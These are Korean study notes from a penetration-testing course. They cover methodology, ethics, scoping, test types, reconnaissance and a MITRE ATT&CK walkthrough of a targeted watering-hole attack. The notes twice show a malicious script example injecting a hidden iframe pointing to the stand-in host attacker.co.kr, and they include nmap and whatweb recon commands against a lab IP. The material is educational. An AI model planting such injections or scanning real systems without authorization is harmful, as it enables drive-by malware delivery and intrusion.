심화과정 1일차 (모의해킹 방법론)

웹 모의해킹 - 운영체제 위에서 작동해서 가장 많다

최근 iot 월패드 등 여러가지 요구사항이 생김

app 웹 수요가 높다.

웹 = 기본

모의해킹 주최자는 법적인 준수의무가 있는 기반시설

> 금융권 - 보안성 심의

금융보안원 > 금융앱 보안 진단 지원 >>>>> 자체 진단으로 변경

TTPs: 공격전략 행위

tactics

techniques

procedures

| TTPs#6 타겟형 워터링홀 공격전략 분석 1. Introduction 2. Summary 3. ATT&CK Matrix - Reconnaissance : 정찰 - Resource Development : 자원 개발 - Initial Access : 초기 침투 - Execution : 실행 - Persistence : 지속 - Defense Evasion : 방어 회피 - Discovery : 탐색 - Collection : 수집 - Command and Control : 명령제어 - Exfiltration : 유출 4. Attribution 5. Conclusion |

https://www.krcert.or.kr/data/reportView.do?bulletin_writing_sequence=36210

KISA 인터넷 보호나라&KrCERT

KISA 인터넷 보호나라&KrCERT

www.boho.or.kr

정찰 > 자원개발> 최초침투 > 실행 > 지속성유지 > 방어회피 > 탐색 > 수집 > 유출

testbed 에서 수업을하고

개발자가 서비스를 위해 만든 사이트에서 과제 진행

모의해킹 방법론

모의해킹 = 침투테스트

고객사(자산 소유자)와 협의하에 실제로 운영하는 서버(서비스)를 해킹하는 직업군을 말한다

해커와 유사한 조건과 기술(hacking skill)을 가지고 실시

대응방안을 제시해 주어야 한다!

모의해킹 수행원

기간과, 인원, 등을 계약을 통해 진행하고 보안서약서를 작성한다. 보고서, 산출물 들을 특히 주의해야 한다.

윤리의식이 중요

고객사의 담당자가 지정한 시스템만 공격한다

ex) 외부 서비스인지, 직원들을 위한 내부서비스인지, 서비스단위인지

장애를 유발해 가용성을 침해하지 않는 범위 내에서

해킹은 하지만 고장은 내면 안대 > 어느정도 퍼포먼스가 있는지 몰라서 애매

>> 스캐너를 사용하지 말것

웹 모의해킹을 하는 이유 - 수동으로 진행하겠다(사람이)

자동화 된 스캐너 툴들이 많다 ex IBM 시큐리티 앱스캔 > 사용시 치명적일수 있다.

>수행계획서에 도구특징을 기입 > 담당자와 그떄마다 커뮤니케이션 할것!

공격시간을 협의한 시간안에 활동할것 > 기간 엄수! 리소스 낭비 최소화

외부

비인가자 - 로그인 안한사람 > 회원가입 없이 진행

인가자 - 로그인 한사람

내부 - 직원도 공격자가 될수도 있다. 회원가입 페이지가 없어서 사번을 부여받음(늦게나올수 있으니 미리 신청)

인가자 - 사번 있는사람 = 산업기술 유출, 치명적이다

비인가자 - 외부인력들



정보보호 컨설팅 직무

관리 컨설턴트

-법적 요구사항 분석

-법적 요구사항을 준수할 수 있는 내부 정책, 지침, 프로세스 개선

기술 컨설턴트

-취약점 진단(인프라 진단)

체크리스트 : 진단 대상이 되는 시스템 별 이미 알려진 취약점 정리

취약성 - 아직 위협이 정의되지 않았지만 약점으로 이용될 가능성 농후

취약점 - 이미 위협의 정의가 되어 있어서 위험으로 발전할 수 있는 가능성

>시스템 별 체크리스트를 가지고 취약점이 있는지 식별만 하는 행위

ex) 안티바이러스 설치 점검 항목 존재

=건강검진 체크리스트

-모의해킹

악성코드로 실제로 해보고 목적 달성이 가능한지 확인까지 증명하는것

취약점을 식별하고 해당 취약점으로 기밀성 무결성 가용성에 어떤 영향을 미치는지 직접 확인해 보는 단계

=실제로 들여다 보는거

1시나리오 기반 모의해킹

2블랙박스모의해킹

3 공격, 방어 , 공방 조울 닙

인프라진단 예시

체크리스트의 종류는 다양하다

대부분 NIST에서 들어온다. > 미국 국립표준 기술연구소

https://www.kisa.or.kr/2060204/form?postSeq=12&lang_type=KO#fnPostAttachDownload

KISA 한국인터넷진흥원

www.kisa.or.kr

모의해킹 종류

시나리오 기반 모의해킹

시나리오를 만들고 그 시나리오대로 진행하고 막힐시 시나리오를 수정함

최근 보안 동향 및 사고 사례를 기반으로 시나리오를 만들 수 있음

ex

원격근무가 잦아지면서 vpn을 통한 안전접속을 지향하고 있는데 vpn관련 침해사고 발생

고객사 vpn 취약점을 이용하여 내부망에 불법적 접근이 가능한지

접근이후 고객사 핵심 비즈니스의 중요정보 또는 중요 시스템 접근까지

ex

신규 웹 서비스를 시작하려고 할 때 해당 웹 서비스를 통해 내부망 침투가 가능한지의 시나리오를 가지고 공격시도

ex

이메일 악성 파일 또는 악성 링크를 통해 내부망 침투 가능한지 공격시도

통로가 공톰점 어느것을 사용할 것인가?

ex

이동식 저장장치를 이용하여 내부망 침투가 가능한지

ex

무선랜 취약점을 이용하여 내부망 침투가 가능한지

협의를 통해서 진행

관제, 서트팀에서 인지후 차단(이미 알려져 있는 룰들)할 경우 예외처리 후 진행 가능

>> 우리는 시스템의 보안약점을 보는거지 중간 보안 솔루션에 의해서 장비들이 잘 작동하는지 보는것이 아님

룰이 바뀌거나 할경우를 대비하여 이렇게 진행

수행 ip를 알려주고 그 ip만 통과시키는 룰을 추가해서 진행

>>>>>>짧은시간안에 특정 기술로 보안 침투가 가능한지 확인하는것

블랙박스 모의해킹

>>>> 아무것도 모르는 상태에서 진행 - 어떠한 예외처리도 진행하지 않음

정해진 시간이 없다(기한은 있음)

침투 성공후 시나리오 표현 (성공하면 종료)

침투 성공시 이에 대한 성공수당 지급으로 가격 측정

극 소수만이 모의해킹 진행을 인지

인지시 우회대응

red

침투자

blue

관제, 침해사고 대응팀

purple

red blue 통제

내부적으로 정기적으로 진행 > 우리환경 변화에 맞추어 정기적으로 진행

비용이 발생

업무절차

사전협의 - 진행 범위 결정

정보수집 - 대상과도 관련된 정보를 최대한 수집

위협모델링 - 위렵적인 행위를 표현하는 모델링 제작

취약점 분석 - 침투할수 있는 요소를 찾아내기 위해 분석하는 행위

침투- 실제 침투

후속침투 - 또다른 침투경로를 찾음

보고서 작성 - 리뷰

정보수집

Active Scan

- 능동적 정보수집

- 직접 대상 시스템에 request 를 보내서 정보를 수집 형태

- 대상 시스템에 로그를 남기도록 설정되어 있다면 request 요청자 ip나 패킷들이 저장될 수 있음

Passive Scan

- 직접 대상 시스템에 request를 보내는 것이 아니라 이미 수집되어있는 다른 사이트 등을 이용하여 간접적으로 정보수집

- request 관련 로그가 대상 시스템에 남지 않는다는 이점

- 공게된 정보수집 기법

예시

censys

shodan

exploit database

구글에 검색 title.index of site:ac.kr (exploit-db.채ㅡ에 검색하면 여러가지 나옴)

위협 모델링

https://www.krcert.or.kr/main.do

KISA 인터넷 보호나라&KrCERT

KISA 인터넷 보호나라&KrCERT

www.boho.or.kr

최근 보안 동양 확인 가능 > 시나리오 작성 가능

mitre

MITRE ATT&CK®

MITRE ATT&CK® is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. The ATT&CK knowledge base is used as a foundation for the development of specific threat models and methodologies in the private se

attack.mitre.org

비영리 조직 >>> CVE

치명적이고 전세계적으로 많이 사용되는것들

시스템구측 인프라 관련

공격 유형들

https://attack.mitre.org/matrices/enterprise/

Matrix - Enterprise | MITRE ATT&CK®

Enterprise Matrix Below are the tactics and techniques representing the MITRE ATT&CK® Matrix for Enterprise. The Matrix contains information for the following platforms: Windows, macOS, Linux, PRE, Azure AD, Office 365, Google Workspace, SaaS, IaaS, Netwo

attack.mitre.org

크리덴셜 스터핑 (비슷한 아이디 비밀번호 사용)

mimikatz <툴

vnc inject > 화면를 .그냥 지켜봄

타겟형 워터링 홀

너만 걸려라

APT - 지능적 지속적 위협

드라이브 바이 다운로드

아무나 걸려라

> 웹사이틀 통해서 악성코드 유포

1. 공격대상 ip 수집

공격대상 수집for ip 필터링

2. c2 서버 및 악성코드 제작 (자원개발)

일부 기업의 서버를 탈취

3. 악성스크립트 삽입 (최초침투)

타겟형 워터링홀 공격을 실행 (drive-by compromise (T1189))

악성 스크립트를 다운받고 실행시킨다

악성스크립트 예

document.write(<iframe src='http://attacker.co.kr' width = '0' height = '0'> </iframe>);

4. 변조된 웹사이트 접속

5. 악성코드 다운로드 실행

SW 취약점을 통해 공격자의 서버에서 악성코드를 받아 실행

6. 레지스트리 및 스케줄러에 악성코드 등록(지속성 유지)

mshta.exe > 윈도우 실행시 자동실행되는 시스템 바이너리 프록시

>정상 유틸리티를 악용해 악성코드 실행

7. 탐지 우회를 위해 정상적인 파일명, 경로사용(방어회피)

8. 수집한 데이터를 인코딩하여 c2서버로 전달 (유출)

9. 수집 - 키로깅, 스크린캡쳐등을 활용, 시스템의 정보 및 사용자의 파일 정보를 수집

익스플로잇 페이지 > 브라우저 소프트웨어에 들어가 있음

-제로데이 취약점을 활용

방화벽 기준으로 인바운드 정책은 엄격하다. 그래서 밖에서 들어가기는 힘들지만 피해자가 요청을 보내면 방화벽은 쉽게 허용하기 떄문에 아웃바운드 정첵에 관대한점을 활용해 공격을 한다

실습

ping으로 연결 확인

root@kali:~# ping 192.168.0.140

root@kali:~# nmap -O -sS -sV 192.168.0.140 -T3

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

OS details: Linux 3.2 - 4.9

whatweb -v ip를 사용하면 나오는거

Wappalyzer - Technology profiler

whatweb 패시브 버전

Wappalyzer - Technology profiler

Identify web technologies

chrome.google.com

TTPs: 공격전략 행위

Tactics, Techniques, Procedures

취약점 진단 VS 모의해킹

정보보호 컨설팅 직무

관리 컨설턴트

- 법적 요구사항 분석

- 법적 요구사항을 준수할 수 있는 내부 정책, 지침, 프로세스 개선

기술 컨설턴트

= 취약점 진단(인프라 진단)

- 체크리스트: 진단 대상이 되는 시스템 별 이미 알려진 취약점 정리

* 취약성 vs 취약점

취약성: 아직 위협의 정의되지 않았지만 약점으로 이용될 가능성 농후

취약점: 이미 위협의 정의가 되어 있어서 위험으로 발전할 수 있는 가능성

- 시스템 별 체크리스트를 가지고 취약점이 있는지 식별만 하는 행위

ex) 안티바이러스 설치 여부 점검 항목 존재

= 모의해킹

- 취약점을 식별하고 해당 취약점으로 기밀성, 무결성, 가용성에 어떠한 영향을 미치는지 직접 확인해보는 단계

시나리오 예

1. 최근 보안 동향 및 사고 사례를 기반으로 시나리오를 만들 수 있음

ex) 원격근무 잦아지면서 VPN을 통한 안전한 접속을 지향하고 있는데

VPN 관련해서 침해사고 발생!

고객사 VPN 취약점을 이용하여 내부망에 불법적인 접근이 가능한지!

접근 이후 고객사 핵심 비즈니스의 중요정보 또는 중요 시스템 접근까지

ex) 신규 웹 서비스를 시작하려고 할 때 해당 웹 서비스를 통해 내부망 침투가 가능한지의 시나리오를 가지고 공격시도

ex) 이메일 악성파일 또는 악성링크를 통해 내부망 침투가 가능한지 공격시도

ex) 이동식 저장장치를 이용하여 내부망 침투가 가능한지!

ex) 무선랜 취약점을 이용하여 내부망 침투가 가능한지!

정보수집

= Active Scan

- 능동적 정보수집

- 직접 대상 시스템에 request를 보내서 정보를 수집 형태

- 대상 시스템에 로그를 남기도록 설정되어 있다면 request 요청자

IP나 패킷들이 저장될 수 있음

= Passive Scan

- 직접 대상 시스템에 request를 보내는 형태가 아니라

- 이미 수집되어 있는 다른 사이트 등을 이용해서 간접적으로 정보수집

- request 관련 로그가 대상 시스템에 남지 않는다는 이점

- 공개된 정보수집 기법

악성스크립트 예

document.write("<iframe src='http://attacker.co.kr' width='0' height='0'></iframe>");

[타겟형 워터링홀 공격전략 분석 기반 재구성]

1. 정찰단계

1) root@kali:~# ping 192.168.0.140

2) root@kali:~# nmap -O -sS -sV 192.168.0.140 -T3

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

OS details: Linux 3.2 - 4.9

3) root@kali:~# whatweb -v 192.168.0.140

- OS: Ubuntu Linux

- WEB: Apache[2.4.7]

- Language: PHP[5.5.9], HTML5, JQuery

- CMS: WordPress[4.9.20]